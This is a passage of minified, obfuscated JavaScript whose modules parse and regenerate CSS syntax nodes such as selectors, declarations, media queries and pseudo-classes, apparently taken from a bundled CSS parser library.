EK=EA;EK(0xdbf)===U[EK(0x1db)]&&this[EK(0x2f0)](x['Qq'],';');}),this[EA(0x2f0)](x['Q0'],'}');}},0x23c0:(m,R,V)=>{'use strict';const EX=a2h;V['r'](R),V['d'](R,{'generate':()=>k,'name':()=>A,'parse':()=>X,'structure':()=>K});var x=V(0x11ac);const A=EX(0xa2d),K={'children':[[]]};function X(B,E){const Ek=EX,z=this[Ek(0xc1c)];let L=null;return this[Ek(0xb14)](x['hk']),L=B[Ek(0x2cf)](this,E),this[Ek(0x3ec)]||this[Ek(0xb14)](x['Oh']),{'type':Ek(0xa2d),'loc':this[Ek(0x536)](z,this[Ek(0xc1c)]),'children':L};}function k(B){const EB=EX;this[EB(0x2f0)](x['_i'],'['),this[EB(0x16a)](B),this[EB(0x2f0)](x['_i'],']');}},0x2305:(m,R,V)=>{'use strict';const EE=a2h;V['r'](R),V['d'](R,{'generate':()=>k,'name':()=>A,'parse':()=>X,'structure':()=>K});var x=V(0x11ac);const A=EE(0x868),K=[];function X(){const Ez=EE,B=this[Ez(0xc1c)];return this[Ez(0xb14)](x['zG']),{'type':Ez(0x868),'loc':this[Ez(0x536)](B,this[Ez(0xc1c)])};}function k(){const EL=EE;this[EL(0x2f0)](x['zG'],EL(0x327));}},0x631:(m,R,V)=>{'use strict';const El=a2h;V['r'](R),V['d'](R,{'generate':()=>k,'name':()=>A,'parse':()=>X,'structure':()=>K});var x=V(0x11ac);const A=El(0x2ae),K=[];function X(){const EF=El,B=this[EF(0xc1c)];return this[EF(0xb14)](x['lh']),{'type':EF(0x2ae),'loc':this[EF(0x536)](B,this[EF(0xc1c)])};}function k(){const Eb=El;this[Eb(0x2f0)](x['lh'],Eb(0xb13));}},0x41c:(m,R,V)=>{'use strict';const Ee=a2h;V['r'](R),V['d'](R,{'generate':()=>B,'name':()=>K,'parse':()=>k,'structure':()=>X});var x=V(0x11ac);const A=0x2e,K=Ee(0x704),X={'name':String};function k(){const Ey=Ee;return this[Ey(0x3c3)](A),{'type':Ey(0x704),'loc':this[Ey(0x536)](this[Ey(0xc1c)]-0x1,this[Ey(0x994)]),'name':this[Ey(0xb6f)](x['Vy'])};}function B(E){const EU=Ee;this[EU(0x2f0)](x['_i'],'.'),this[EU(0x2f0)](x['Vy'],E[EU(0xefd)]);}},0x92b:(m,R,V)=>{'use strict';const EM=a2h;V['r'](R),V['d'](R,{'generate':()=>L,'name':()=>B,'parse':()=>z,'structure':()=>E});var x=V(0x11ac);const A=0x2b,K=0x2f,X=0x3e,k=0x7e,B=EM(0xe97),E={'name':String};function z(){const Eg=EM,F=this[Eg(0xc1c)];let b;switch(this[Eg(0xf5c)]){case x['M$']:b='\x20';break;case x['_i']:switch(this[Eg(0xc2f)](this[Eg(0xc1c)])){case X:case A:case k:this[Eg(0x713)]();break;case K:this[Eg(0x713)](),this[Eg(0x766)](Eg(0xeb2)),this[Eg(0x3c3)](K);break;default:this[Eg(0x817)](Eg(0xaaf));}b=this[Eg(0x22a)](F);}return{'type':Eg(0xe97),'loc':this[Eg(0x536)](F,this[Eg(0xc1c)]),'name':b};}function L(F){const EO=EM;this[EO(0x954)](F[EO(0xefd)]);}},0x1334:(m,R,V)=>{'use strict';const EY=a2h;V['r'](R),V['d'](R,{'generate':()=>E,'name':()=>X,'parse':()=>B,'structure':()=>k});var x=V(0x11ac);const A=0x2a,K=0x2f,X=EY(0xaec),k={'value':String};function B(){const En=EY,z=this[En(0xc1c)];let L=this[En(0x994)];return this[En(0xb14)](x['Mw']),L-z+0x2>=0x2&&this[En(0xc2f)](L-0x2)===A&&this[En(0xc2f)](L-0x1)===K&&(L-=0x2),{'type':En(0xaec),'loc':this[En(0x536)](z,this[En(0xc1c)]),'value':this[En(0xe18)](z+0x2,L)};}function E(z){const Ev=EY;this[Ev(0x2f0)](x['Mw'],'/*'+z[Ev(0x803)]+'*/');}},0xcbc:(m,R,V)=>{'use strict';const EI=a2h;V['r'](R),V['d'](R,{'generate':()=>z,'name':()=>K,'parse':()=>E,'structure':()=>X});var x=V(0x11ac);const A=new Set([x['Qx'],x['no'],x['LT']]),K=EI(0x2be),X={'kind':String,'children':[[EI(0xafc),EI(0x4ff),EI(0xb9b),EI(0x65a),EI(0x6ac)]]};function k(L){const EJ=EI;return this[EJ(0x41f)](0x1)===x['Vy']&&A[EJ(0x382)](this[EJ(0x41f)](0x2))?this[EJ(0x4ff)](L):this[EJ(0x65a)](L);}const B={'media':k,'container':k,'supports'(){const Ef=EI;return this[Ef(0x6ac)]();}};function E(L=EI(0xde4)){const ES=EI,F=this[ES(0xe3b)]();U:for(;!this[ES(0x3ec)];)switch(this[ES(0xf5c)]){case x['Mw']:case x['M$']:this[ES(0x713)]();continue;case x['Vy']:F[ES(0x346)](this[ES(0xafc)]());break;case x['AJ']:{let b=this[ES(0x2b2)](()=>B[L][ES(0x2cf)](this,L),()=>null);b||(b=this[ES(0x2b2)](()=>{const Ei=ES;this[Ei(0xb14)](x['AJ']);const y=this[Ei(0x2be)](L);return this[Ei(0xb14)](x['no']),y;},()=>this[ES(0x47c)](L))),F[ES(0x346)](b);break;}case x['zt']:{let y=this[ES(0x2b2)](()=>this[ES(0xb9b)](L),()=>null);y||(y=this[ES(0x47c)](L)),F[ES(0x346)](y);break;}default:break U;}return F[ES(0x9c4)]&&this[ES(0x817)](ES(0x41b)),{'type':ES(0x2be),'loc':this[ES(0xf33)](F),'kind':L,'children':F};}function z(L){const EN=EI;L[EN(0x16a)][EN(0x31b)](F=>{const EG=EN;EG(0x2be)===F[EG(0x1db)]?(this[EG(0x2f0)](x['AJ'],'('),this[EG(0x84f)](F),this[EG(0x2f0)](x['no'],')')):this[EG(0x84f)](F);});}},0x23d:(R,V,x)=>{'use strict';const Es=a2h;x['r'](V),x['d'](V,{'generate':()=>N,'name':()=>Y,'parse':()=>S,'structure':()=>J,'walkContext':()=>I});var A=x(0xc8c),K=x(0x11ac);const X=0x21,k=0x23,B=0x24,E=0x26,z=0x2a,L=0x2b,F=0x2f;function U(){const Ej=a2h;return this[Ej(0xb9a)](this[Ej(0xfed)],!0x0);}function M(){const Et=a2h;return this[Et(0xb9a)](this[Et(0xfed)],!0x1);}function O(){const EH=a2h,H=this[EH(0x425)],C=this[EH(0x5f6)]();return EH(0xb9a)!==C[EH(0x1db)]&&!0x1===this[EH(0x3ec)]&&this[EH(0xf5c)]!==K['Qq']&&!0x1===this[EH(0xe30)](X)&&!0x1===this[EH(0x84b)](H)&&this[EH(0x817)](),C;}const Y=Es(0xdbf),I=Es(0xd38),J={'important':[Boolean,String],'property':String,'value':[Es(0x5f6),Es(0xb9a)]};function S(){const Ep=Es,H=this[Ep(0xc1c)],C=this[Ep(0x425)],D=G[Ep(0x2cf)](this),q=(0x0,A['vs'])(D),T=q?this[Ep(0x69d)]:this[Ep(0xbfd)],Q=q?M:U;let W,P=!0x1;this[Ep(0x85b)](),this[Ep(0xb14)](K['Qx']);const u0=this[Ep(0x425)];if(q||this[Ep(0x85b)](),W=T?this[Ep(0x2b2)](O,Q):Q[Ep(0x2cf)](this,this[Ep(0x425)]),q&&Ep(0x5f6)===W[Ep(0x1db)]&&W[Ep(0x16a)][Ep(0x9c4)]){for(let u1=u0-this[Ep(0x425)];u1<=0x0;u1++)if(this[Ep(0x8ba)](u1)===K['M$']){W[Ep(0x16a)][Ep(0xf9f)]({'type':Ep(0xc88),'loc':null,'value':'\x20'});break;}}return this[Ep(0xe30)](X)&&(P=j[Ep(0x2cf)](this),this[Ep(0x85b)]()),!0x1===this[Ep(0x3ec)]&&this[Ep(0xf5c)]!==K['Qq']&&!0x1===this[Ep(0x84b)](C)&&this[Ep(0x817)](),{'type':Ep(0xdbf),'loc':this[Ep(0x536)](H,this[Ep(0xc1c)]),'important':P,'property':D,'value':W};}function N(H){const Ea=Es;this[Ea(0x2f0)](K['Vy'],H[Ea(0xf09)]),this[Ea(0x2f0)](K['Qx'],':'),this[Ea(0x84f)](H[Ea(0x803)]),H[Ea(0xadd)]&&(this[Ea(0x2f0)](K['_i'],'!'),this[Ea(0x2f0)](K['Vy'],!0x0===H[Ea(0xadd)]?Ea(0xadd):H[Ea(0xadd)]));}function G(){const EC=Es,H=this[EC(0xc1c)];if(this[EC(0xf5c)]===K['_i'])switch(this[EC(0xc2f)](this[EC(0xc1c)])){case z:case B:case L:case k:case E:this[EC(0x713)]();break;case F:this[EC(0x713)](),this[EC(0xe30)](F)&&this[EC(0x713)]();}return this[EC(0xf5c)]===K['Vw']?this[EC(0xb14)](K['Vw']):this[EC(0xb14)](K['Vy']),this[EC(0x22a)](H);}function j(){const Ec=Es;this[Ec(0xb14)](K['_i']),this[Ec(0x85b)]();const H=this[Ec(0xb6f)](K['Vy']);return Ec(0xadd)===H||H;}},0x201:(m,R,V)=>{'use strict';const ED=a2h;V['r'](R),V['d'](R,{'generate':()=>E,'name':()=>X,'parse':()=>B,'structure':()=>k});var x=V(0x11ac);const A=0x26;function K(){const Er=a2h;return this[Er(0xb9a)](this[Er(0x2a2)],!0x0);}const X=ED(0xbae),k={'children':[[ED(0xdbf),ED(0x9ea),ED(0xae1)]]};function B(){const Eq=ED,z=this[Eq(0xe3b)]();for(;!this[Eq(0x3ec)];)switch(this[Eq(0xf5c)]){case x['M$']:case x['Mw']:case x['Qq']:this[Eq(0x713)]();break;case x['zu']:z[Eq(0x346)](this[Eq(0x2b2)](this[Eq(0x9ea)][Eq(0x20c)](this,!0x0),K));break;default:this[Eq(0xe30)](A)?z[Eq(0x346)](this[Eq(0x2b2)](this[Eq(0xae1)],K)):z[Eq(0x346)](this[Eq(0x2b2)](this[Eq(0xdbf)],K));}return{'type':Eq(0xbae),'loc':this[Eq(0xf33)](z),'children':z};}function E(z){const ET=ED;this[ET(0x16a)](z,L=>{const Ew=ET;Ew(0xdbf)===L[Ew(0x1db)]&&this[Ew(0x2f0)](x['Qq'],';');});}},0x1fa5:(m,R,V)=>{'use strict';const Eo=a2h;V['r'](R),V['d'](R,{'generate':()=>k,'name':()=>A,'parse':()=>X,'structure':()=>K});var x=V(0x11ac);const A=Eo(0x61a),K={'value':String,'unit':String};function X(){const EQ=Eo,B=this[EQ(0xc1c)],E=this[EQ(0x326)](x['fg']);return{'type':EQ(0x61a),'loc':this[EQ(0x536)](B,this[EQ(0xc1c)]),'value':E,'unit':this[EQ(0xe18)](B+E[EQ(0x1011)],this[EQ(0xc1c)])};}function k(B){const EW=Eo;this[EW(0x2f0)](x['fg'],B[EW(0x803)]+B[EW(0x271)]);}},0xe8b:(m,R,V)=>{'use strict';const EP=a2h;V['r'](R),V['d'](R,{'generate':()=>B,'name':()=>K,'parse':()=>k,'structure':()=>X});var x=V(0x11ac);const A=0x2f,K=EP(0x4ff),X={'kind':String,'name':String,'value':[EP(0xafc),EP(0xacb),EP(0x61a),EP(0x2d6),EP(0x62c),null]};function k(E){const z0=EP,z=this[z0(0xc1c)];let L,F=null;if(this[z0(0xb14)](x['AJ']),this[z0(0x85b)](),L=this[z0(0xb6f)](x['Vy']),this[z0(0x85b)](),this[z0(0xf5c)]!==x['no']){switch(this[z0(0xb14)](x['Qx']),this[z0(0x85b)](),this[z0(0xf5c)]){case x['wN']:F=this[z0(0xcca)](0x1)===x['_i']?this[z0(0x2d6)]():this[z0(0xacb)]();break;case x['fg']:F=this[z0(0x61a)]();break;case x['Vy']:F=this[z0(0xafc)]();break;case x['zt']:F=this[z0(0x2b2)](()=>{const z1=z0,b=this[z1(0x62c)](this[z1(0x250)],this[z1(0xc95)][z1(0x5f6)]);return this[z1(0x85b)](),this[z1(0xe30)](A)&&this[z1(0x817)](),b;},()=>this[z0(0x2d6)]());break;default:this[z0(0x817)](z0(0x167));}this[z0(0x85b)]();}return this[z0(0x3ec)]||this[z0(0xb14)](x['no']),{'type':z0(0x4ff),'loc':this[z0(0x536)](z,this[z0(0xc1c)]),'kind':E,'name':L,'value':F};}function B(E){const z2=EP;this[z2(0x2f0)](x['AJ'],'('),this[z2(0x2f0)](x['Vy'],E[z2(0xefd)]),null!==E[z2(0x803)]&&(this[z2(0x2f0)](x['Qx'],':'),this[z2(0x84f)](E[z2(0x803)])),this[z2(0x2f0)](x['no'],')');}},0x753:(m,R,V)=>{'use strict';const z3=a2h;V['r'](R),V['d'](R,{'generate':()=>B,'name':()=>A,'parse':()=>k,'structure':()=>K});var x=V(0x11ac);const A=z3(0xb9b),K={'kind':String,'feature':String,'value':[z3(0xdbf),z3(0xd30)]};function X(E,z){const z4=z3,L=(this[z4(0x165)][E]||{})[z];return z4(0x779)!=typeof L&&this[z4(0x817)](z4(0xd61)+z+'()'),L;}function k(E=z3(0x9c9)){const z5=z3,z=this[z5(0xc1c)],L=this[z5(0x20f)](),F=X[z5(0x2cf)](this,E,L[z5(0x8fc)]());this[z5(0x85b)]();const b=this[z5(0x2b2)](()=>{const z6=z5,y=this[z6(0x425)],U=F[z6(0x2cf)](this);return!0x1===this[z6(0x3ec)]&&!0x1===this[z6(0x84b)](y)&&this[z6(0x817)](),U;},()=>this[z5(0xb9a)](null,!0x1));return this[z5(0x3ec)]||this[z5(0xb14)](x['no']),{'type':z5(0xb9b),'loc':this[z5(0x536)](z,this[z5(0xc1c)]),'kind':E,'feature':L,'value':b};}function B(E){const z7=z3;this[z7(0x2f0)](x['zt'],E[z7(0xe33)]+'('),this[z7(0x84f)](E[z7(0x803)]),this[z7(0x2f0)](x['no'],')');}},0x752:(m,R,V)=>{'use strict';const z8=a2h;V['r'](R),V['d'](R,{'generate':()=>b,'name':()=>B,'parse':()=>F,'structure':()=>E});var x=V(0x11ac);const A=0x2f,K=0x3c,X=0x3d,k=0x3e,B=z8(0x65a),E={'kind':String,'left':[z8(0xafc),z8(0xacb),z8(0x61a),z8(0x2d6),z8(0x62c)],'leftComparison':String,'middle':[z8(0xafc),z8(0xacb),z8(0x61a),z8(0x2d6),z8(0x62c)],'rightComparison':[String,null],'right':[z8(0xafc),z8(0xacb),z8(0x61a),z8(0x2d6),z8(0x62c),null]};function z(){const z9=z8;switch(this[z9(0x85b)](),this[z9(0xf5c)]){case x['wN']:return this[z9(0xe30)](A,this[z9(0xd45)](0x1))?this[z9(0x2d6)]():this[z9(0xacb)]();case x['fg']:return this[z9(0x61a)]();case x['Vy']:return this[z9(0xafc)]();case x['zt']:return this[z9(0x2b2)](()=>{const zu=z9,y=this[zu(0x62c)](this[zu(0x250)],this[zu(0xc95)][zu(0x5f6)]);return this[zu(0x85b)](),this[zu(0xe30)](A)&&this[zu(0x817)](),y;},()=>this[z9(0x2d6)]());default:this[z9(0x817)](z9(0x167));}}function L(y){const zh=z8;if(this[zh(0x85b)](),this[zh(0xe30)](K)||this[zh(0xe30)](k)){const U=this[zh(0xf1f)][this[zh(0xc1c)]];return this[zh(0x713)](),this[zh(0xe30)](X)?(this[zh(0x713)](),U+'='):U;}if(this[zh(0xe30)](X))return'=';this[zh(0x817)](zh(0x7e6)+(y?zh(0xbd3):'')+zh(0xf10));}function F(y=z8(0x9c9)){const zd=z8,U=this[zd(0xc1c)];this[zd(0x85b)](),this[zd(0xb14)](x['AJ']);const M=z[zd(0x2cf)](this),g=L[zd(0x2cf)](this,zd(0xafc)===M[zd(0x1db)]),O=z[zd(0x2cf)](this);let Y=null,v=null;return this[zd(0xcca)](0x0)!==x['no']&&(Y=L[zd(0x2cf)](this),v=z[zd(0x2cf)](this)),this[zd(0x85b)](),this[zd(0xb14)](x['no']),{'type':zd(0x65a),'loc':this[zd(0x536)](U,this[zd(0xc1c)]),'kind':y,'left':M,'leftComparison':g,'middle':O,'rightComparison':Y,'right':v};}function b(y){const zZ=z8;this[zZ(0x2f0)](x['AJ'],'('),this[zZ(0x84f)](y[zZ(0x7a0)]),this[zZ(0x954)](y[zZ(0xb98)]),this[zZ(0x84f)](y[zZ(0x916)]),y[zZ(0xe53)]&&(this[zZ(0x954)](y[zZ(0x4a5)]),this[zZ(0x84f)](y[zZ(0xe53)])),this[zZ(0x2f0)](x['no'],')');}},0x621:(m,R,V)=>{'use strict';const zm=a2h;V['r'](R),V['d'](R,{'generate':()=>B,'name':()=>A,'parse':()=>k,'structure':()=>X,'walkContext':()=>K});var x=V(0x11ac);const A=zm(0x62c),K=zm(0x779),X={'name':String,'children':[[]]};function k(E,z){const zR=zm,L=this[zR(0xc1c)],F=this[zR(0x20f)](),b=F[zR(0x8fc)]();let y;return y=z[zR(0xee8)](b)?z[b][zR(0x2cf)](this,z):E[zR(0x2cf)](this,z),this[zR(0x3ec)]||this[zR(0xb14)](x['no']),{'type':zR(0x62c),'loc':this[zR(0x536)](L,this[zR(0xc1c)]),'name':F,'children':y};}function B(E){const zV=zm;this[zV(0x2f0)](x['zt'],E[zV(0xefd)]+'('),this[zV(0x16a)](E),this[zV(0x2f0)](x['no'],')');}},0x142:(m,R,V)=>{'use strict';const zx=a2h;V['r'](R),V['d'](R,{'generate':()=>k,'name':()=>A,'parse':()=>X,'structure':()=>K});var x=V(0x11ac);const A=zx(0x47c),K={'kind':String,'function':[String,null],'children':[[]]};function X(B){const zA=zx,E=this[zA(0xc1c)];let z=null;this[zA(0xf5c)]===x['zt']?z=this[zA(0x20f)]():this[zA(0xb14)](x['AJ']);const L=this[zA(0x2b2)](()=>{const zK=zA,l=this[zK(0x425)],F=this[zK(0x250)](this[zK(0xc95)][zK(0x5f6)]);return!0x1===this[zK(0x3ec)]&&!0x1===this[zK(0x84b)](l)&&this[zK(0x817)](),F;},()=>this[zA(0x819)](this[zA(0xb9a)](null,!0x1)));return this[zA(0x3ec)]||this[zA(0xb14)](x['no']),{'type':zA(0x47c),'loc':this[zA(0x536)](E,this[zA(0xc1c)]),'kind':B,'function':z,'children':L};}function k(B){const zX=zx;B[zX(0x779)]?this[zX(0x2f0)](x['zt'],B[zX(0x779)]+'('):this[zX(0x2f0)](x['AJ'],'('),this[zX(0x16a)](B),this[zX(0x2f0)](x['no'],')');}},0x2011:(m,R,V)=>{'use strict';const zk=a2h;V['r'](R),V['d'](R,{'generate':()=>B,'name':()=>K,'parse':()=>k,'structure':()=>X,'xxx':()=>A});var x=V(0x11ac);const A=zk(0xd93),K=zk(0x17a),X={'value':String};function k(){const zB=zk,E=this[zB(0xc1c)];return this[zB(0xb14)](x['Vw']),{'type':zB(0x17a),'loc':this[zB(0x536)](E,this[zB(0xc1c)]),'value':this[zB(0x22a)](E+0x1)};}function B(E){const zE=zk;this[zE(0x2f0)](x['Vw'],'#'+E[zE(0x803)]);}},0x1ee1:(m,R,V)=>{'use strict';const zz=a2h;V['r'](R),V['d'](R,{'generate':()=>k,'name':()=>A,'parse':()=>X,'structure':()=>K});var x=V(0x11ac);const A=zz(0x9ec),K={'name':String};function X(){const zL=zz,B=this[zL(0xc1c)];return this[zL(0xb14)](x['Vw']),{'type':zL(0x9ec),'loc':this[zL(0x536)](B,this[zL(0xc1c)]),'name':this[zL(0x22a)](B+0x1)};}function k(B){const zl=zz;this[zl(0x2f0)](x['_i'],'#'+B[zl(0xefd)]);}},0x218a:(m,R,V)=>{'use strict';const zF=a2h;V['r'](R),V['d'](R,{'generate':()=>k,'name':()=>A,'parse':()=>X,'structure':()=>K});var x=V(0x11ac);const A=zF(0xafc),K={'name':String};function X(){const zb=zF;return{'type':zb(0xafc),'loc':this[zb(0x536)](this[zb(0xc1c)],this[zb(0x994)]),'name':this[zb(0xb6f)](x['Vy'])};}function k(B){const ze=zF;this[ze(0x2f0)](x['Vy'],B[ze(0xefd)]);}},0x1454:(m,R,V)=>{'use strict';const zy=a2h;V['r'](R),V['d'](R,{'generate':()=>B,'name':()=>K,'parse':()=>k,'structure':()=>X});var x=V(0x11ac);const A=0x2e,K=zy(0x911),X={'name':String};function k(){const zU=zy;let E=this[zU(0xc1c)],z=this[zU(0xb6f)](x['Vy']);for(;this[zU(0xe30)](A);)this[zU(0xb14)](x['_i']),z+='.'+this[zU(0xb6f)](x['Vy']);return{'type':zU(0x911),'loc':this[zU(0x536)](E,this[zU(0xc1c)]),'name':z};}function B(E){const zM=zy;this[zM(0x954)](E[zM(0xefd)]);}},0x117c:(m,R,V)=>{'use strict';const zg=a2h;V['r'](R),V['d'](R,{'generate':()=>k,'name':()=>A,'parse':()=>X,'structure':()=>K});var x=V(0x11ac);const A=zg(0xf7d),K={'children':[[zg(0x911)]]};function X(){const zO=zg,B=this[zO(0xe3b)]();for(this[zO(0x85b)]();!this[zO(0x3ec)]&&(B[zO(0x346)](this[zO(0x911)]()),this[zO(0x41f)](0x0)===x['A9']);)this[zO(0x85b)](),this[zO(0x713)](),this[zO(0x85b)]();return{'type':zO(0xf7d),'loc':this[zO(0xf33)](B),'children':B};}function k(B){const zY=zg;this[zY(0x16a)](B,()=>this[zY(0x2f0)](x['A9'],','));}},0x2271:(m,R,V)=>{'use strict';const zn=a2h;V['r'](R),V['d'](R,{'generate':()=>k,'name':()=>A,'parse':()=>X,'structure':()=>K});var x=V(0x11ac);const A=zn(0x97d),K={'modifier':[String,null],'mediaType':[String,null],'condition':[zn(0x2be),null]};function X(){const zv=zn,B=this[zv(0xc1c)];let E=null,z=null,L=null;if(this[zv(0x85b)](),this[zv(0xf5c)]===x['Vy']&&this[zv(0x41f)](0x1)!==x['AJ']){const l=this[zv(0xb6f)](x['Vy']),F=l[zv(0x8fc)]();switch(zv(0xafd)===F||zv(0xc16)===F?(this[zv(0x85b)](),E=F,z=this[zv(0xb6f)](x['Vy'])):z=l,this[zv(0x41f)](0x0)){case x['Vy']:this[zv(0x85b)](),this[zv(0x766)](zv(0x440)),L=this[zv(0x2be)](zv(0xde4));break;case x['X6']:case x['Qq']:case x['A9']:case x['LT']:break;default:this[zv(0x817)](zv(0xd05));}}else switch(this[zv(0xf5c)]){case x['Vy']:case x['AJ']:case x['zt']:L=this[zv(0x2be)](zv(0xde4));break;case x['X6']:case x['Qq']:case x['LT']:break;default:this[zv(0x817)](zv(0xd05));}return{'type':zv(0x97d),'loc':this[zv(0x536)](B,this[zv(0xc1c)]),'modifier':E,'mediaType':z,'condition':L};}function k(B){const zI=zn;B[zI(0x506)]?(B[zI(0x16b)]&&this[zI(0x2f0)](x['Vy'],B[zI(0x16b)]),this[zI(0x2f0)](x['Vy'],B[zI(0x506)]),B[zI(0xae4)]&&(this[zI(0x2f0)](x['Vy'],zI(0x440)),this[zI(0x84f)](B[zI(0xae4)]))):B[zI(0xae4)]&&this[zI(0x84f)](B[zI(0xae4)]);}},0xfc5:(m,R,V)=>{'use strict';const zJ=a2h;V['r'](R),V['d'](R,{'generate':()=>k,'name':()=>A,'parse':()=>X,'structure':()=>K});var x=V(0x11ac);const A=zJ(0x5cb),K={'children':[[zJ(0x97d)]]};function X(){const zf=zJ,B=this[zf(0xe3b)]();for(this[zf(0x85b)]();!this[zf(0x3ec)]&&(B[zf(0x346)](this[zf(0x97d)]()),this[zf(0xf5c)]===x['A9']);)this[zf(0x713)]();return{'type':zf(0x5cb),'loc':this[zf(0xf33)](B),'children':B};}function k(B){const zS=zJ;this[zS(0x16a)](B,()=>this[zS(0x2f0)](x['A9'],','));}},0x76a:(m,R,V)=>{'use strict';const zi=a2h;V['r'](R),V['d'](R,{'generate':()=>B,'name':()=>K,'parse':()=>k,'structure':()=>X});var x=V(0x11ac);const A=0x26,K=zi(0x4a0),X={};function k(){const zN=zi,E=this[zN(0xc1c)];return this[zN(0x3c3)](A),{'type':zN(0x4a0),'loc':this[zN(0x536)](E,this[zN(0xc1c)])};}function B(){const zG=zi;this[zG(0x2f0)](x['_i'],'&');}},0x7df:(m,R,V)=>{'use strict';const zj=a2h;V['r'](R),V['d'](R,{'generate':()=>k,'name':()=>A,'parse':()=>X,'structure':()=>K});var x=V(0x11ac);const A=zj(0xa77),K={'nth':[zj(0x89a),zj(0xafc)],'selector':[zj(0x1b9),null]};function X(){const zt=zj;this[zt(0x85b)]();const B=this[zt(0xc1c)];let E,z=B,L=null;return E=this[zt(0xe3d)](0x0,zt(0xe7f))||this[zt(0xe3d)](0x0,zt(0xcd0))?this[zt(0xafc)]():this[zt(0x89a)](),z=this[zt(0xc1c)],this[zt(0x85b)](),this[zt(0xe3d)](0x0,'of')&&(this[zt(0x713)](),L=this[zt(0x1b9)](),z=this[zt(0xc1c)]),{'type':zt(0xa77),'loc':this[zt(0x536)](B,z),'nth':E,'selector':L};}function k(B){const zH=zj;this[zH(0x84f)](B[zH(0xc87)]),null!==B[zH(0x977)]&&(this[zH(0x2f0)](x['Vy'],'of'),this[zH(0x84f)](B[zH(0x977)]));}},0x6cc:(m,R,V)=>{'use strict';const zs=a2h;V['r'](R),V['d'](R,{'generate':()=>k,'name':()=>A,'parse':()=>X,'structure':()=>K});var x=V(0x11ac);const A=zs(0xacb),K={'value':String};function X(){const zp=zs;return{'type':zp(0xacb),'loc':this[zp(0x536)](this[zp(0xc1c)],this[zp(0x994)]),'value':this[zp(0xb6f)](x['wN'])};}function k(B){const za=zs;this[za(0x2f0)](x['wN'],B[za(0x803)]);}},0x1585:(m,R,V)=>{'use strict';const zC=a2h;V['r'](R),V['d'](R,{'generate':()=>X,'name':()=>x,'parse':()=>K,'structure':()=>A});const x=zC(0xec3),A={'value':String};function K(){const zc=zC,k=this[zc(0xc1c)];return this[zc(0x713)](),{'type':zc(0xec3),'loc':this[zc(0x536)](k,this[zc(0xc1c)]),'value':this[zc(0x22a)](k)};}function X(k){const zr=zC;this[zr(0x954)](k[zr(0x803)]);}},0x1cb1:(m,R,V)=>{'use strict';const zD=a2h;V['r'](R),V['d'](R,{'generate':()=>k,'name':()=>A,'parse':()=>X,'structure':()=>K});var x=V(0x11ac);const A=zD(0x7d5),K={'children':[[]]};function X(B,E){const zq=zD,z=this[zq(0xc1c)];let L=null;return this[zq(0xb14)](x['AJ']),L=B[zq(0x2cf)](this,E),this[zq(0x3ec)]||this[zq(0xb14)](x['no']),{'type':zq(0x7d5),'loc':this[zq(0x536)](z,this[zq(0xc1c)]),'children':L};}function k(B){const zT=zD;this[zT(0x2f0)](x['AJ'],'('),this[zT(0x16a)](B),this[zT(0x2f0)](x['no'],')');}},0x2525:(m,R,V)=>{'use strict';const zw=a2h;V['r'](R),V['d'](R,{'generate':()=>k,'name':()=>A,'parse':()=>X,'structure':()=>K});var x=V(0x11ac);const A=zw(0xa57),K={'value':String};function X(){const zo=zw;return{'type':zo(0xa57),'loc':this[zo(0x536)](this[zo(0xc1c)],this[zo(0x994)]),'value':this[zo(0x326)](x['Ne'])};}function k(B){const zQ=zw;this[zQ(0x2f0)](x['Ne'],B[zQ(0x803)]+'%');}},0x6a6:(m,R,V)=>{'use strict';const zW=a2h;V['r'](R),V['d'](R,{'generate':()=>B,'name':()=>A,'parse':()=>k,'structure':()=>X,'walkContext':()=>K});var x=V(0x11ac);const A=zW(0x62e),K=zW(0x779),X={'name':String,'children':[[zW(0xb9a)],null]};function k(){const zP=zW,E=this[zP(0xc1c)];let z,L,F=null;return this[zP(0xb14)](x['Qx']),this[zP(0xf5c)]===x['zt']?(z=this[zP(0x20f)](),L=z[zP(0x8fc)](),this[zP(0xcca)](0x0)==x['no']?F=this[zP(0xe3b)]():hasOwnProperty[zP(0x2cf)](this[zP(0x4c3)],L)?(this[zP(0x85b)](),F=this[zP(0x4c3)][L][zP(0x2cf)](this),this[zP(0x85b)]()):(F=this[zP(0xe3b)](),F[zP(0x346)](this[zP(0xb9a)](null,!0x1))),this[zP(0xb14)](x['no'])):z=this[zP(0xb6f)](x['Vy']),{'type':zP(0x62e),'loc':this[zP(0x536)](E,this[zP(0xc1c)]),'name':z,'children':F};}function B(E){const L0=zW;this[L0(0x2f0)](x['Qx'],':'),null===E[L0(0x16a)]?this[L0(0x2f0)](x['Vy'],E[L0(0xefd)]):(this[L0(0x2f0)](x['zt'],E[L0(0xefd)]+'('),this[L0(0x16a)](E),this[L0(0x2f0)](x['no'],')'));}},0x866:(m,R,V)=>{'use strict';const L1=a2h;V['r'](R),V['d'](R,{'generate':()=>B,'name':()=>A,'parse':()=>k,'structure':()=>X,'walkContext':()=>K});var x=V(0x11ac);const A=L1(0x51e),K=L1(0x779),X={'name':String,'children':[[L1(0xb9a)],null]};function k(){const L2=L1,E=this[L2(0xc1c)];let z,L,F=null;return this[L2(0xb14)](x['Qx']),this[L2(0xb14)](x['Qx']),this[L2(0xf5c)]===x['zt']?(z=this[L2(0x20f)](),L=z[L2(0x8fc)](),this[L2(0xcca)](0x0)==x['no']?F=this[L2(0xe3b)]():hasOwnProperty[L2(0x2cf)](this[L2(0x4c3)],L)?(this[L2(0x85b)](),F=this[L2(0x4c3)][L][L2(0x2cf)](this),this[L2(0x85b)]()):(F=this[L2(0xe3b)](),F[L2(0x346)](this[L2(0xb9a)](null,!0x1))),this[L2(0xb14)](x['no'])):z=this[L2(0xb6f)](x['Vy']),{'type':L2(0x51e),'loc':this[L2(0x536)](E,this[L2(0xc1c)]),'name':z,'children':F};}function B(E){const L3=L1;this[L3(0x2f0)](x['Qx'],':'),this[L3(0x2f0)](x['Qx'],':'),null===E[L3(0x16a)]?this[L3(0x2f0)](x['Vy'],E[L3(0xefd)]):(this[L3(0x2f0)](x['zt'],E[L3(0xefd)]+'('),this[L3(0x16a)](E),this[L3(0x2f0)](x['no'],')'));}},0xf52:(m,R,V)=>{'use strict';const L5=a2h;V['r'](R),V['d'](R,{'generate':()=>E,'name':()=>X,'parse':()=>B,'structure':()=>k});var x=V(0x11ac);const A=0x2f;function K(){const L4=a2h;switch(this[L4(0x85b)](),this[L4(0xf5c)]){case x['wN']:return this[L4(0xacb)]();case x['zt']:return this[L4(0x62c)](this[L4(0x250)],this[L4(0xc95)][L4(0x5f6)]);default:this[L4(0x817)](L4(0x9ae));}}const 